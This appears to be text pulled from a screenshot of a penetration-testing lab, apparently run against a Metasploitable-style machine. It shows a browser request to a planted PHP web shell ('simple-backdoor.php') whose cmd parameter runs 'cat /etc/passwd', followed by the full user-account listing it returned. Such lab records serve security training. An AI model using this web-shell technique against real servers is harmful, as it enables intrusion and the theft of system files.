 192.168.1.10/dav/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false